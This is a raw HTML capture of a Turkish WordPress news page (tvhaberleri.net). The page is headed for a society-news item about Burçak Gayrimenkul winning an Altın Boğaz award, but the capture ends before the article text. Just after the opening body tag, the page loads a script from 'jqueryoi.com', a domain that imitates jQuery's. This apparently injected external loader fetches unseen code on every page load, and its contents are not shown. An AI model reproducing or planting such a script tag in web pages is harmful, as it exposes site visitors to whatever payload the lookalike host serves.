

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html
body_size: 14168
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Burçak Gayrimenkul başarısını ödülle taçlandırdı - TV Haberleri</title>
<meta name="description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı. Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Burçak Gayrimenkul ve Burçak Ataklı ödüle layık görüldü. Burçak Ataklı geceye eşi Yunus Emre&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html">
<meta property="og:url" content="https://tvhaberleri.net/burcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Magazin">
<meta property="og:title" content="Burçak Gayrimenkul başarısını ödülle taçlandırdı - TV Haberleri">
<meta property="og:description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı. Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Burçak Gayrimenkul ve Burçak Ataklı ödüle layık görüldü. Burçak Ataklı geceye eşi Yunus Emre&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Burçak Gayrimenkul başarısını ödülle taçlandırdı - TV Haberleri">
<meta name="twitter:description" content="Başarılı iş kadını Gizem Deniz Kirişçi tarafından düzenlenen ve sunuculuğunu Gökay Kalaycıoğlu ve Özge Ulusoy’un yaptığı Altın Boğaz Ödülleri İstanbul’un gözde mekanlarından biri olan Portaxe’de yapıldı. Sanat, iş, cemiyet dünyasının seçkin konuklarının katıldığı Altın Boğaz Ödülleri’nde Burçak Gayrimenkul ve Burçak Ataklı ödüle layık görüldü. Burçak Ataklı geceye eşi Yunus Emre&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2022/06/burcak-gayrimenkul-burcak-atakli-1024x576.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fburcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Fburcak-gayrimenkul-basarisini-odulle-taclandirdi-h9018.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/9018" /><link rel='shortlink' href='https://tvhaberleri.net/?p=9018' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-9018 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html" rel="bookmark" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Burçak Gayrimenkul başarısını ödülle taçlandırdı</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=38f36c3757&post_id=9018&disabled=true&is_comment=0" class="sl-button sl-button-9018" data-nonce="38f36c3757" data-post-id="9018" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">65</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
